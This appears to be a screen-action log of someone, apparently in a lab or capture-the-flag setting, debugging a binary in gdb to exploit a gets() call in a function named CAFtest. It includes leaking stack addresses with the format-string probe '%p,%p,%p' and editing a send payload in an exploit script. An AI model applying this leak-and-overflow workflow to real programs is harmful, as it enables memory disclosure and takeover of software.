
type("x/16gx 0x7ffe4ee64192")

key("Return")

Step: Print the backtrace showing gets called from CAFtest and main
type("bt")

Step: Disassemble CAFtest in gdb to locate the gets buffer on the stack
type("disassemble CAFtest")

Step: Page the gdb stack dump forward to addresses around 0x7ffe4ee64382
key("return")

type("d")

Step: Examine 64 quadwords at the leaked stack address 0x7ffe4ee6423b in gdb
double_click(564, 549)

type("x/64gx 0x7ffe4ee6423b")

key("Return")

mouse_move(352, 215)

Step: Send %p,%p,%p to the program and view 0x7ffe4ee64189-9 as a string in gdb
type("%p,%p,%p")

type("s")

key("Return")

type("x/s 0x7ffe4ee64189-9")

Step: Change the s.send payload in asd.py to "%p,%p,%p\n"
type("\"%p,%p,%p\\n\"")
type("while ',' not in r:")
